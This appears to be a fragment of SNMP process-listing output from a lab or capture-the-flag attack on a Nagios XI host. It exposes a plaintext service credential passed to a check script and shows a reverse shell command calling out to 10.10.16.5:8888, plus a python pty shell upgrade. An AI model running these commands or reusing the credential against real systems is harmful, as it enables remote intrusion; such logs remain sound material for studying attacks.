 = STRING: "/usr/sbin/snmptt --daemon"
= STRING: "/usr/sbin/snmptt --daemon"
= STRING: "-pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"
= STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
= STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
= STRING: "-bd -q30m"
8 = STRING: "-f"
9 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1"
0 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
1 = STRING: "-c bash -c 'bash -i >& /dev/tcp/10.10.16.5/8888 0>&1'"
2 = STRING: "-c bash -i >& /dev/tcp/10.10.16.5/8888 0>&1"
3 = STRING: "-i"
6 = STRING: "-c import pty; pty.spawn(\"/bin/bash\")"
7 = ""